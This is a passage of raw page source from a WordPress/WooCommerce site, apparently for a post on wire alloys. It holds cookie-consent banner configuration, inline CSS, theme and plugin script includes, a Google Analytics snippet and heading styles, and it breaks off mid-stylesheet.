anual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.8","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Please accept cookies to access this content<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script src="https://www.bobmartinco.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.bobmartinco.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.bobmartinco.com","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script src="https://www.bobmartinco.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/anime.min.js?ver=afe5725759bb901084cbaac640debbb8" id="anime-js-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/jquery.custom.min.js?ver=afe5725759bb901084cbaac640debbb8" id="tmpmela-custom-script-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/megnor.min.js?ver=afe5725759bb901084cbaac640debbb8" id="tmpmela-megnor-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/custom.js?ver=afe5725759bb901084cbaac640debbb8" id="tmpmela-custom-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/owl.carousel.min.js?ver=afe5725759bb901084cbaac640debbb8" id="owlcarousel-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/jquery.validate.js?ver=afe5725759bb901084cbaac640debbb8" id="validate-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/shadowbox.js?ver=afe5725759bb901084cbaac640debbb8" id="shadowbox-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/jquery.megamenu.js?ver=afe5725759bb901084cbaac640debbb8" id="megamenu-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/easyResponsiveTabs.js?ver=afe5725759bb901084cbaac640debbb8" id="easyResponsiveTabs-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/jquery.treeview.js?ver=afe5725759bb901084cbaac640debbb8" id="jtree-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/countUp.js?ver=afe5725759bb901084cbaac640debbb8" id="countUp-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/jquery.countdown.min.js?ver=afe5725759bb901084cbaac640debbb8" id="countdown-js"></script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/html5.js?ver=afe5725759bb901084cbaac640debbb8" id="tmpmela-html5-js"></script>
<script id="phpvariable-js-extra">
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
/* ]]> */
</script>
<script src="https://www.bobmartinco.com/wp-content/themes/shopinia/js/megnor/megnorloadmore.js?ver=afe5725759bb901084cbaac640debbb8" id="phpvariable-js"></script>
<link rel="https://api.w.org/" href="https://www.bobmartinco.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bobmartinco.com/wp-json/wp/v2/posts/12298" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bobmartinco.com/xmlrpc.php?rsd" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bobmartinco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bobmartinco.com%2Fthe-definition-of-alloys-for-wire%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bobmartinco.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bobmartinco.com%2Fthe-definition-of-alloys-for-wire%2F&#038;format=xml" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-179471802-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="/srv/hosting/bobmartinco.com/www/htdocs/wp-content/themes/shopinia/style.css - " />
		<link href='https://fonts.googleapis.com/css?family=Roboto' rel='stylesheet' />

	
		<link href='https://fonts.googleapis.com/css?family=Porter' rel='stylesheet' />

	
<style>

	
	h1 {	

		font-family:'Porter', Arial, Helvetica, sans-serif;

	}	

	
	
	h1 {	

		color:#2A2A2A;	

	}	

	
	
	h2 {	

		font-family:'Porter', Arial, Helvetica, sans-serif;

	}	

	
	
	h2 {	

		color:#2A2A2A;	

	}	

	
	
	h3 {	

		font-family:'Porter', Arial, Helvetica, sans-serif;

	}	

	
	
	h3 { color:#2A2A2A;}

	
	
	h4 {	

		font-family:'Roboto', Arial, Helvetica, sans-serif;

	}	

		

	
	h4 {	

		color:#2A2A2A;	

	}	

	
	
	h5 {	

		font-family:'Roboto', Arial, Helvetica, sans-serif;

	}	

	
	
	h5 {	

		color:#2A2A2A;	

	}	

	
	
	h6 {	

		font-family:'Roboto', Arial, Helvetica, sans-serif;

	}	

		

	
	h6 {	

		color:#2A2A2A;	

	}	

	


	a {

		color:#2A2A2A;

	}

	a:hover ,.header-tag-widget .tagcloud a:hover,.woocommerce ul.products li.product .product-name:hover,

	li.product a:hover .product-name, .entry-meta a:hover ,

	.tabs a.current, a.active, .entry-thumbnail .comments-link a:hover,

	.post-detail a:hover ,

	.current-cat > a,.woocommerce .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover,

	.woocommerce .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover,

	.woocommerce .entry-summary .yith-wcwl-add-to-wishlist .add_to_wishlist:hover,

	.woocommerce .entry-summary a.compare.button:hover,

